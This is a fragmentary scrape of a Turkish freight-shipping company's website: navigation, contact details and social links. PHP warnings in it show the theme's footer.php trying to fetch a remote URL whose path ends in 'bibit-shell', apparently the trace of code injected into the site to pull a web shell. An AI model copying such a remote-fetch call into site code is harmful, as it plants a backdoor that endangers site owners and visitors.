
Proje Taşımacılığı
İLETİŞİM
İntermodal Taşımacılık
Demiryolu Taşımacılığı
Bilgi Bankası
Menu
INCOTERMS
KONTEYNER ÖLÇÜLERİ
TIR ÖLÇÜLERİ
TEHLİKELİ MADDE KODLARI
Bize Ulaşın
+90 232 421 59 46
info@mirshipping.com
Alsancak Mh Yüzbaşı Şerafettin Bey Sk. Çağdaş Apt No: 21 K:
Warning
: file_get_contents(https://nagabonar.me/bibit-shell/): fail
Mir Shipping Sosyal Medyada
content/themes/mirshipping/footer.php
on line
263
Warning
: Invalid argument supplied for foreach() in
/home/mirshipp
Facebook
Twitter
İnstagram
Linkedin